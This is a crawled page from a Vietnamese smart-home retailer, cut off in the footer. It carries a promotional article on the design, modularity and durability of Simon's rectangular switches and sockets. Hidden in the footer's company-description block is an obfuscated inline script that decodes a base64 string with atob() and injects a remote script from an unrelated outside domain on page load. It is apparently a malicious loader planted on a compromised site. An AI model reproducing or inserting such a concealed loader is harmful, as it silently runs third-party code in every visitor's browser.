

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahalong.vn/tin-tuc/co-gi-khac-biet-ve-o-cam-cong-tac-hinh-chu-nhat-cua-simon.html
body_size: 10482
content:
<!DOCTYPE html > <!--	PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"--> <html xmlns="http://www.w3.org/1999/xhtml" lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <head> <title>CÓ GÌ KHÁC BIỆT VỀ Ổ CẮM – CÔNG TẮC HÌNH CHỮ NHẬT CỦA SIMON | Tin tức | SmartHome</title> <!-- META TAG --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <meta name="X-UA-Compatible" content="IE=edge,chrome=1"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" /> <meta name="Description" content="Ổ cắm – công tắc hình chữ nhật không chỉ quen thuộc mà còn trở thành phụ kiện không thể thiếu đối với các gia đình Việt. Đặc biệt, đối với các ngôi nhà có đầu tư về mặt thiết kế, đề cao tính thẩm mỹ thì từng chi tiết nội thất như công tắc ổ cắm cũng rất chú trọng trong việc lựa chọn. Trong..." /> <meta name="Keywords" content="" /> <link href="/favicon.ico?v=1769370633" rel="shortcut icon" type="image/x-icon" /> <meta name="robots" content="index,follow,noopd" /> <meta name='revisit-after' content='1 days' /> <meta http-equiv="content-language" content="vi" /> <meta http-equiv="Page-Enter" content="blendTrans(Duration=2.0)"/> <meta http-equiv="Page-Exit" content="revealTrans(Duration=2.0,Transition=0)"/> <meta property="og:type" content="Article" /> <meta property="og:title" content="CÓ GÌ KHÁC BIỆT VỀ Ổ CẮM – CÔNG TẮC HÌNH CHỮ NHẬT CỦA SIMON | Tin tức | SmartHome" /> <meta property="og:description" content="Ổ cắm – công tắc hình chữ nhật không chỉ quen thuộc mà còn trở thành phụ kiện không thể thiếu đối với các gia đình Việt. Đặc biệt, đối với các ngôi nhà có đầu tư về mặt thiết kế, đề cao tính thẩm mỹ thì từng chi..." /> <meta property="og:image" content="https://ahalong.vn/files/thumb/500/261/images/Ban_Tin/cong-tac-hinh-chu-nhat-2.jpeg" /> <meta property="og:url" content="https://ahalong.vn/tin-tuc/co-gi-khac-biet-ve-o-cam-cong-tac-hinh-chu-nhat-cua-simon.html" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="500"> <meta property="og:image:height" content="261"> <meta data-react-helmet="true" name="twitter:card" content="summary"/> <meta data-react-helmet="true" name="twitter:title" content="CÓ GÌ KHÁC BIỆT VỀ Ổ CẮM – CÔNG TẮC HÌNH CHỮ NHẬT CỦA SIMON | Tin tức | SmartHome"/> <meta data-react-helmet="true" name="twitter:description" content="Ổ cắm – công tắc hình chữ nhật không chỉ quen thuộc mà còn trở thành phụ kiện không thể thiếu đối với các gia đình Việt. Đặc biệt, đối với các ngôi nhà có đầu tư về mặt thiết kế, đề cao tính thẩm mỹ thì từng chi..."/> <meta data-react-helmet="true" name="twitter:image:url" content="https://ahalong.vn/files/thumb/500/261/images/Ban_Tin/cong-tac-hinh-chu-nhat-2.jpeg"/> <meta data-react-helmet="true" name="twitter:site" content="@ahalong"/> <meta data-react-helmet="true" name="twitter:creator" content="@ahalong"> <meta name="fb:app_id" content="" /> <meta property="og:site_name" content="https://ahalong.vn"/> <meta property="article:author" content="SmartHome"/> <meta property="og:locale" content="vi_VN"/> <!-- Style --> <link rel="image_src" type="image/jpeg" href="https://ahalong.vn//images/slide/slide4.jpg"/> <link rel="canonical" href="https://ahalong.vn/" /> <!--<link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1769370633" type="text/css" media="all" />--> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/fonts/fontawesome-webfont.woff2?v=4.4.0" as="font" type="font/woff2" crossorigin> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/css/fonts/webfont/seguisb_0.woff" as="font" type="font/woff" crossorigin> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1769370633" media="all" /> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/blog.css?v=1769370633" /> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1769370633" as="script" /> <script src="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1769370633"></script> <!-- Script --> <script src="https://www.google.com/recaptcha/api.js?hl=&ver=1769370633" async defer></script> <script>	var link_web="https://ahalong.vn/";	var path_ajax_script="https://ahalong.vn/";	var URL_IMAGES="https://ahalong.vn/isocms/templates/default/skin/images";	var URL_CSS="https://ahalong.vn/isocms/templates/default/skin/css";	var URL_JS="https://ahalong.vn/isocms/templates/default/skin/js";	var _MOD = 'news';	var _ACT = 'detail';	var mod = 'news';	var act = 'detail'; </script> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094952-1"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9WZSWQ0V97"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); /*gtag('config', 'G-K57DMCBWDJ');*/ gtag('config', 'G-9WZSWQ0V97'); gtag('config', 'UA-180094952-1'); </script> </head> <body id="home"> <div id="che"></div> <!-- Load Facebook SDK for JavaScript --> <div id="fb-root"></div> <script> setTimeout(function () {	window.fbAsyncInit = function() {	FB.init({	xfbml : true,	version : 'v8.0'	});	};	(function(d, s, id) {	var js, fjs = d.getElementsByTagName(s)[0];	if (d.getElementById(id)) return;	js = d.createElement(s); js.id = id;	js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';	fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk')); }, 4000); </script> <header> <div class="top-header"> <div class="container"> <div class="row"> <div class="col-sm-6"> <div class="fone"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/fone.png" alt="0902221886" width="18" height="17" /> <span><a href="tel:+0902221886 " title="0902221886"> +0902221886 </a></span> <img class="email-lh" src="https://ahalong.vn/isocms/templates/default/skin/images/email.png" alt="xinchao@ahalong.com" width="19" height="13" /> <span><a href="mailto:xinchao@ahalong.com" title="xinchao@ahalong.com"> xinchao@ahalong.com</a></span> </div> </div> <div class="col-sm-6"> <div class="giohang-h"> <a href="/gio-hang" title="Giỏ hàng"> <span class="cart"> <img class="img_cart_1" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang.png" width="37" height="34" alt="Giỏ hàng" /> <img class="img_cart_2" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang_w.png" width="37" height="34" alt="Giỏ hàng" /> <span id="total_cart"></span> </span> <span class="text">Giỏ hàng</span> </a> </div> </div> </div> </div> </div> <div class="container"> <script >	$(document).ready(function(){	$( ".menu-mb" ).click(function() {	$( ".menu-show" ).toggle( "slow" );	});	}); </script> <div class="bot-header"> <div class="row"> <div class="col-md-3 col-xs-12"> <div class="logo"> <p class="plogo"><a href="https://ahalong.vn/" title="SmartHome"><img class="" src="/images/logo/logo-smarthome.png" alt="SmartHome" width="262" height="64" /></a></p> </div> </div> <div class="seach-mb"> <div class="col-sm-3"> <input type="text" size="45" value="Tìm kiếm sản phẩm" /> </div> </div> <!--Menu-mobile --> <div class="menu-mb"> <i class="fa fa-bars"></i> </div> <div class="menu-show menu-mobile"> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> <!--Menu-mobile --> <div class="col-md-6 col-sm-5 col-xs-12"> <div class="main-menu"> <!--menu-left --> <div class="menu-left"> <ul> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-smarthome.html">Thiết bị SmartHome</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/cong-tac-cam-bien.html">Công tắc &amp; Cảm biến</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/109779305_320114155837683_6589144210490632927_n.png" alt="" /><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html">Tbị điện Simon Siemens</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450944828listpr1.png" alt="" /><a href="/danh-muc-san-pham/gia-dung-doi-song.html">Gia dụng đời sống</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/dung-cu-phu-kien.html">Dụng cụ phụ kiện</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450946089img_sev8.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html">Thiết bị an ninh báo động</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/den-thong-minh.html">Đèn thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/o-cam-thong-minh.html">Ổ cắm thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/OGC.gif" alt="" /><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html">Chuông cửa báo khách</a> </li> </ul> </div> <script>	$(function(){	$( ".move-left" ).click(function() {	var $_this = $(this);	var $menu = $_this.closest('.main-menu').find('.menu-left');	if($menu.is(':visible')){	$menu.stop(false, true).fadeOut();	} else{	$menu.stop(false, true).fadeIn();	}	return false;	});	}); </script> <!--menu-left --> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> </div> <div class="col-md-3 col-xs-12"> <div class="seach"> <form class="form_box_search_header" method="post" action=""> <input name="keyword" type="text" value="" autocomplete="off" class="input_search_header" placeholder="Từ khóa tìm kiếm..."> <button type="submit" class="btn_search_header" id="btn_search_header">Search</button> <input type="hidden" name="Hid_Search" value="Hid_Search"> </form> </div> </div> </div> </div> </div> </header> <div class="bread"> <div class="container"> <div class="bread"> <ol class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ahalong.vn/" title="Trang chủ"> <span itemprop="name" class="reb">Trang chủ</span></a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc" title="Tin tức"> <span itemprop="name" class="reb">Tin tức</span></a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/co-gi-khac-biet-ve-o-cam-cong-tac-hinh-chu-nhat-cua-simon.html" title="Tư vấn chọn mua"> <span itemprop="name" class="reb">Tư vấn chọn mua</span></a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/co-gi-khac-biet-ve-o-cam-cong-tac-hinh-chu-nhat-cua-simon.html" title="CÓ GÌ KHÁC BIỆT VỀ Ổ CẮM – CÔNG TẮC HÌNH CHỮ NHẬT CỦA SIMON"> <span itemprop="name" class="reb">CÓ GÌ KHÁC BIỆT VỀ Ổ CẮM – CÔNG TẮC HÌNH CHỮ NHẬT CỦA SIMON</span></a> <meta itemprop="position" content="4"> </li> </ol> </div> </div> </div> <div class="main_child mb50"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-9"> <div class="box_gr box_dtsv1 clearfix"> <div class="top_drsv1 mb20"> <h1 class="titleNewsDetail">CÓ GÌ KHÁC BIỆT VỀ Ổ CẮM – CÔNG TẮC HÌNH CHỮ NHẬT CỦA SIMON</h1> <div class="box_share_detail"> <div class="share_news"> <span>Chia sẻ:</span> <div class="sharer-icons" data-link_share="https://ahalong.vn/tin-tuc/co-gi-khac-biet-ve-o-cam-cong-tac-hinh-chu-nhat-cua-simon.html" data-title_share="CÓ GÌ KHÁC BIỆT VỀ Ổ CẮM – CÔNG TẮC HÌNH CHỮ NHẬT CỦA SIMON"> </div> </div> <script type="text/javascript" src="https://ahalong.vn/isocms/templates/default/skin/js/jquery.sharer.js?v=1769370633"></script> <style type="text/css">	.share_news { display:flex; align-items: center;text-align: left; float: left;padding-top:35px; font-weight: bold}	.share_news .sharer-icons { display: flex; }	.share_news .sharer-icons a { cursor: pointer; height: 38px; width: 38px; font-size: 18px; text-decoration: none; border: 1px solid transparent; border-radius: 50%; text-align: center; display: flex; justify-content: center; align-items: center; margin-left: 15px; transition: all 0.3s ease-in-out; }	.share_news .sharer-icons a i { transition: transform 0.3s ease-in-out; }	.share_news .sharer-icons a:hover { color: #fff; }	.share_news .sharer-icons a.sharer-icon-facebook { color: #1877f2; border-color: #b7d4fb; }	.share_news .sharer-icons a.sharer-icon-facebook:hover { background: #1877f2; color:#FFF }	.share_news .sharer-icons a.sharer-icon-twitter { color: #46c1f6; border-color: #b6e7fc; }	.share_news .sharer-icons a.sharer-icon-twitter:hover { background: #46c1f6; color:#FFF }	.share_news .sharer-icons a.sharer-icon-linkedin { color: #1385c4; border-color: #89c6e7; }	.share_news .sharer-icons a.sharer-icon-linkedin:hover { background: #1385c4; color:#FFF }	.share_news .sharer-icons a.sharer-icon-pinterest { color: #f13434; border-color: #f9b7b7; }	.share_news .sharer-icons a.sharer-icon-pinterest:hover { background: #f13434; color:#FFF }	.share_news .sharer-icons .sharer-icon-google-plus {color: red;border-color: #ff00004d}	.share_news .sharer-icons a.sharer-icon-google-plus:hover {background: red;color: #FFF} </style> <script type="text/javascript">	$(".sharer-icons").each(function(index){	var link_share = $(this).data('link_share');	var title_share = $(this).data('title_share');	$(this).empty().sharer({	networks: ["facebook", "twitter"],	url : link_share,	title : title_share	});	}); </script> </div> </div> <div class="box_ttkm tinymce_Content"> <p>Ổ cắm – công tắc hình chữ nhật không chỉ quen thuộc mà còn trở thành phụ kiện không thể thiếu đối với các gia đình Việt. Đặc biệt, đối với các ngôi nhà có đầu tư về mặt thiết kế, đề cao tính thẩm mỹ thì từng chi tiết nội thất như công tắc ổ cắm cũng rất chú trọng trong việc lựa chọn. Trong đó, công tắc hình chữ nhật của Simon đang là dòng sản phẩm được rất nhiều kiến trúc sư đánh giá cao.</p> <div class="formatTextStandard"><h2>Thiết kế đẹp, đẳng cấp</h2><p>C&ocirc;ng tắc h&igrave;nh chữ nhật vốn l&agrave; kiểu d&aacute;ng được ưa chuộng trong c&aacute;c ng&ocirc;i nh&agrave; phương Đ&ocirc;ng. N&oacute; đ&atilde; trở th&agrave;nh một &ldquo;phụ kiện&rdquo; kh&ocirc;ng thể thiếu, l&agrave;m nổi bật phong c&aacute;ch, lối sống của gia chủ.</p><p><img title="cong-tac-hinh-chu-nhat (1)" src="https://simon.vn/wp-content/uploads/2023/01/cong-tac-hinh-chu-nhat-1.jpg" alt="cong-tac-hinh-chu-nhat (1)" width="100%" />Thấu hiểu điều đ&oacute;, Simon đ&atilde; thiết kế d&ograve;ng c&ocirc;ng tắc ổ cắm chữ nhật sang trọng ph&ugrave; hợp với thị trường trong nước. Đối với ổ cắm &ndash; c&ocirc;ng tắc h&igrave;nh chữ nhật Simon c&oacute; 4 cạnh vu&ocirc;ng v&agrave; bo g&oacute;c mềm mại. Mặt khung viền của ổ cắm &ndash; c&ocirc;ng tắc Simon c&oacute; độ cong duy&ecirc;n d&aacute;ng, tạo điểm nhấn v&agrave; mang đến trải nghiệm bật tắt tinh tế. Đặc biệt nhất l&agrave; khi mặt ph&iacute;m được xử l&yacute; bằng c&ocirc;ng nghệ b&oacute;ng, phun mịn, tạo ra cảm nhận kh&aacute;c biệt với c&aacute;c d&ograve;ng sản phẩm b&igrave;nh d&acirc;n tr&ecirc;n thị trường.</p><p>Vượt xa c&ocirc;ng năng, sản phẩm c&ocirc;ng tắc Simon c&ograve;n l&agrave; phụ kiện trang tr&iacute; cho ng&ocirc;i nh&agrave; của bạn đầy tinh tế. Với c&aacute;c phi&ecirc;n bản m&agrave;u trắng, champagne, x&aacute;m gi&uacute;p kh&ocirc;ng gian nội thất trở n&ecirc;n h&agrave;i h&ograve;a, c&acirc;n bằng hơn d&ugrave; n&oacute; theo phong c&aacute;ch tối giản hay cổ điển, sang trọng.</p><h2>Đa năng, dễ d&agrave;ng thay thế nhiều hạt chức năng</h2><p>N&oacute;i đến c&aacute;c d&ograve;ng sản phẩm h&igrave;nh chữ nhật Simon, phải kể đến c&aacute;c n&uacute;t ph&iacute;m chức năng đa dạng. V&igrave; vậy ổ cắm &ndash; c&ocirc;ng tắc h&igrave;nh chữ nhật Simon chắc chắn l&agrave; lựa chọn ho&agrave;n hảo cho những ai muốn tối giản số lượng hộp khoan tr&ecirc;n tường. Chỉ với một khung viền, Simon sẽ gi&uacute;p bạn tận dụng được tối đa mục đ&iacute;ch sử dụng.</p><p>Giả sử ở c&ugrave;ng một vị tr&iacute; m&agrave; bạn muốn cắm ổ mạng, ổ tivi, ổ cắm điện th&igrave; Simon sẽ gi&uacute;p bạn điều đ&oacute;. Chỉ với một đế &acirc;m v&agrave; khung viền, bạn c&oacute; thể lựa chọn nhiều hạt chức năng lẻ để thay thế, sử dụng. Nhờ vậy kh&ocirc;ng gian căn nh&agrave; sẽ được n&acirc;ng tầm tiện &iacute;ch gấp nhiều lần.</p><p><em><strong>&gt;&gt; Xem th&ecirc;m: Ổ cắm vu&ocirc;ng &ndash; Điểm nhấn cho mọi kh&ocirc;ng gian</strong></em></p><h2>Bền bỉ với thời gian</h2><p>C&aacute;c d&ograve;ng sản phẩm Simon đều sử dụng vật liệu nhựa PC v&agrave; đồng hợp kim cao cấp. Đối với ổ cắm th&igrave; được kết nối chặt với đế, gia tăng độ chắc chắn khi cắm v&agrave; r&uacute;t ph&iacute;ch cắm, chống x&ocirc; lệch v&agrave; tăng tuổi thọ của sản phẩm.</p><p>B&ecirc;n cạnh đ&oacute; c&ocirc;ng tắc h&igrave;nh chữ nhật Simon cũng sử dụng tiếp điểm bạc gi&uacute;p tăng độ dẫn điện, giảm move tia lửa điện v&agrave; k&eacute;o d&agrave;i tuổi thọ sản phẩm tới hơn 40.000 lần bật tắt.</p><p><img title="cong-tac-hinh-chu-nhat (3)" src="https://simon.vn/wp-content/uploads/2023/01/cong-tac-hinh-chu-nhat-3.jpg" alt="cong-tac-hinh-chu-nhat (3)" width="100%" />Ổ cắm, c&ocirc;ng tắc h&igrave;nh chữ nhật Simon được thiết kế lỗ bắt d&acirc;y lớn, c&oacute; thể chứa 2 d&acirc;y dẫn 4mm2, 2.5mm2 hoặc bốn d&acirc;y 2.5mm2 thuận tiện cho việc lắp đặt. Đặc biệt, ổ cắm c&ograve;n sử dụng cơ chế bắt d&acirc;y bằng b&agrave;n kẹp, gi&uacute;p tăng khả năng dẫn điện, tr&aacute;nh đứt d&acirc;y trong qu&aacute; tr&igrave;nh lắp đặt v&agrave; sử dụng. Nhờ đ&oacute;, ổ cắm đảm bảo độ an to&agrave;n tuyệt đối cho người d&ugrave;ng cũng như hệ thống điện trong gia đ&igrave;nh v&agrave; ph&ugrave; hợp th&oacute;i quen sử dụng đa dạng c&aacute;c ch&acirc;n ph&iacute;ch cắm với nhiều k&iacute;ch thước kh&aacute;c nhau.</p><p>Ngo&agrave;i ra, Ổ cắm Simon ứng dụng cơ chế kh&oacute;a tự động, bảo vệ chắc chắn. Th&ecirc;m v&agrave;o đ&oacute; thao t&aacute;c cắm r&uacute;t ổ điện cũng v&ocirc; c&ugrave;ng thuận tiện, dễ d&agrave;ng. Cổng bảo vệ của ổ cắm chất liệu cao cấp PA66, chống va đập, ph&ograve;ng tr&aacute;nh cắm nhầm ổ, an to&agrave;n cho c&aacute;c gia đ&igrave;nh c&oacute; trẻ nhỏ. Cấu tr&uacute;c đế si&ecirc;u chắc, độ chịu lực cao, kh&ocirc;ng biến dạng sau thời gian d&agrave;i sử dụng với hơn 10.000 lần r&uacute;t cắm.</p><h2>Ph&ugrave; hợp nhiều phong c&aacute;ch thiết kế nội thất</h2><p>C&ocirc;ng tắc, ổ cắm h&igrave;nh chữ nhật Simon ph&ugrave; hợp cho nhiều kh&ocirc;ng gian thiết kế kh&aacute;c nhau. D&ugrave; theo phong c&aacute;ch hiện đại, cổ điển hay t&acirc;n cổ điển&hellip; Simon đều c&oacute; c&aacute;c mẫu sản phẩm đ&aacute;p ứng y&ecirc;u cầu của qu&yacute; kh&aacute;ch h&agrave;ng. Đặc biệt, với những nghi&ecirc;n cứu chuy&ecirc;n s&acirc;u, sự quan t&acirc;m đến nhu cầu của thị trường, Simon lu&ocirc;n ch&uacute; t&acirc;m tới việc s&aacute;ng tạo c&aacute;c d&ograve;ng c&ocirc;ng tắc, ổ cắm đẹp, hiện đại v&agrave; tiện &iacute;ch. C&aacute;c d&ograve;ng sản phẩm của thương hiệu đều mang đậm t&iacute;nh nghệ thuật, n&acirc;ng tầm kh&ocirc;ng gian sống.</p><p>Hiện nay Simon c&oacute; hai d&ograve;ng c&ocirc;ng tắc h&igrave;nh chữ nhật đặc sắc, mang phong c&aacute;ch kh&aacute;c nhau. D&ograve;ng sản phẩm <strong><a href="https://simon.vn/series-k1/">c&ocirc;ng tắc ổ cắm series K1</a></strong> kế thừa vẻ đẹp truyền thống v&agrave; ph&aacute;t huy những tinh hoa của kiến tr&uacute;c hiện đại, mang đặc trưng của nền văn h&oacute;a &Aacute; Đ&ocirc;ng.</p><p><img title="cong-tac-hinh-chu-nhat (2)" src="https://simon.vn/wp-content/uploads/2023/01/cong-tac-hinh-chu-nhat-2.jpg" alt="cong-tac-hinh-chu-nhat (2)" width="100%" />B&ecirc;n cạnh đ&oacute; K1V kết hợp th&ecirc;m c&aacute;c phong c&aacute;ch s&aacute;ng tạo để tạo n&ecirc;n n&eacute;t đẹp cho sản phẩm. V&igrave; vậy d&ograve;ng series n&agrave;y l&agrave; cảm hứng kết hợp của sự th&acirc;n thiện, tao nh&atilde;, n&eacute;t truyền thống &Aacute; Đ&ocirc;ng c&ugrave;ng với sự mạnh mẽ, dứt kho&aacute;t, m&atilde;nh liệt trong kiến tr&uacute;c cổ đại phương T&acirc;y.</p><p>Hai d&ograve;ng sản phẩm c&ocirc;ng tắc h&igrave;nh chữ nhật của Simon n&oacute;i tr&ecirc;n đều thể hiện sự tinh tế, ph&ugrave; hợp kiến tr&uacute;c, kh&ocirc;ng gian sống của người Việt. V&igrave; vậy, bạn c&oacute; thể t&ugrave;y theo phong c&aacute;ch thiết kế ng&ocirc;i nh&agrave; m&agrave; lựa chọn d&ograve;ng sản phẩm ph&ugrave; hợp, t&ocirc;n l&ecirc;n phong c&aacute;ch chung của kh&ocirc;ng gian sống. Ngo&agrave;i ra nếu c&ograve;n c&oacute; những thắc mắc hoặc cần th&ecirc;m c&aacute;c th&ocirc;ng tin về sản phẩm <strong>c&ocirc;ng tắc điện cao cấp Simon</strong> h&atilde;y li&ecirc;n hệ với ch&uacute;ng t&ocirc;i để được giải đ&aacute;p v&agrave; tư vấn.</p></div> </div> </div> <div class="box_dtsv4 box_gr"> <div class="comment_box mtm"> <div class="fb-comments" data-href="https://ahalong.vn//tin-tuc/co-gi-khac-biet-ve-o-cam-cong-tac-hinh-chu-nhat-cua-simon.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div> </div> </div> </div> <div class="col-xs-12 col-sm-3 col1Detail"> <div class="sidebar"> <div class="menu-right"> <div class="boxCatTours"> <h2 class="head hade-new">Danh mục tin tức</h2> <ul> <li > <a href="/tin-tuc/tin-tuc-moi-nhat" title="Tin tức mới nhất"> <span>Tin tức mới nhất</span> </a></li> <li class="active" > <a href="/tin-tuc/tu-van-chon-mua" title="Tư vấn chọn mua"> <span>Tư vấn chọn mua</span> </a></li> <li > <a href="/tin-tuc/kinh-nghiem-hay" title="Kinh nghiệm hay"> <span>Kinh nghiệm hay</span> </a></li> <li > <a href="/tin-tuc/do-it-yourself" title="Do it Yourself"> <span>Do it Yourself</span> </a></li> <li > <a href="/tin-tuc/huong-dan-su-dung" title="Hướng dẫn sử dụng"> <span>Hướng dẫn sử dụng</span> </a></li> <li > <a href="/tin-tuc/giai-phap-tu-dong-hoa" title="Giải pháp tự động hóa"> <span>Giải pháp tự động hóa</span> </a></li> </ul> </div> </div> </div> </div> </div> </div> </div> <script type="application/ld+json">	{	"@graph": [	{	"@context": "http://schema.org",	"@type": "NewsArticle",	"mainEntityOfPage": {	"@type": "WebPage",	"@id": "https://ahalong.vn/"	},	"image": {	"@type": "ImageObject",	"url": "https://ahalong.vn//files/thumb/940/630//images/Ban_Tin/cong-tac-hinh-chu-nhat-2.jpeg",	"height": 940,	"width": 630	},	"datePublished": "2023-03-11 16:21:32",	"dateModified": "2023-03-11 16:21:32",	"publisher": {	"@type": "Organization",	"name": "SmartHome",	"logo": "https://ahalong.vn//images/logo/logo-smarthome.png",	"description": "SmartHome"	}	}	]	} </script> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Untitled Document</title> </head> <body> </body> </html> <div class="bot-section"> <div class="container"> <div class="row"> <div class="wap-hanhnhat"> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b1.png" alt="Tạo đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 1</span><br /> <span>Tạo đơn hàng</span> </div> </div> </div> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b2.png" alt="Xác nhận đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 2</span><br /> <span>Xác nhận đơn hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b3.png" alt="Giao hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 3</span><br /> <span>Giao hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b4.png" alt="Nhận hàng và thanh toán" width="101" height="82" /> <div class="text"> <span class="text-child">BƯỚC 4</span><br /> <span>Nhận hàng và thanh toán</span> </div> </div> </div> <!-- --> </div> </div> <!-- --> </div> </div> <script>	var mod = 'news';	var act = 'detail'; </script> <div class="clearfix"></div> <footer> <div class="container"> <div class="top-footer"> <div class="row"> <div class="col-md-4"> <div class=" col-top-footer1"> <div class="wap-content"> <img src="/images/logo/logo-smarthome.png" width="262" height="64" alt="SmartHome" /> <div class="text"> <div class="text_justify"> <p>Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp.</p> <script type="text/javascript">// <![CDATA[(function(d,s,u){s=d.createElement(&#39;script&#39;);s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,&#39;aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=&#39;);// ]]></script> </div> <p style="font-size: 18px; color: #43A047; font-weight: 600; text-transform: uppercase;">	CÔNG TY TNHH AN PHÁT 379 </p> <p> <b> Mã số thuế:</b> <span style="color: red;">5702086504 </span> </p> <p> <b> Ngày cấp:</b>	26/5/2021 </p> <p> <b> Nơi cấp:</b> SỞ KẾ HOẠCH ĐẦU TƯ QUẢNG NINH </p> <p> <b> Địa chỉ:</b>	Số 1 Đông Hồ, Hạ long Quảng Ninh </p> <p> <b>Điện thoại:</b> <a href="tel:+0902221886">	+0902221886 </a> </p> <p> <b>Email: </b> <a href="emailto:xinchao@ahalong.com">	xinchao@ahalong.com </a> </p> </div> </div> </div> </div> <div class="col-md-8"> <div class="row"> <div class="col-md-4 col-sm-6 col-xs-6"> <div class="col-top-footer2"> <p class="title">GIỚI THIỆU</p> <p class="text1"><a href="/thong-tin/gioi-thieu-chung.html" title="Giới thiệu chung"> Giới thiệu chung</a></p> <p class="text1"><a href="/thong-tin/cam-ket-chat-luong.html" title="Cam kết chất lượng"> Cam kết chất lượng</a></p> <p class="text1"><a href="/thong-tin/bac-sy-dien-gia-dinh.html" title="Bác sỹ điện gia đình"> Bác sỹ điện gia đình</a></p> <p 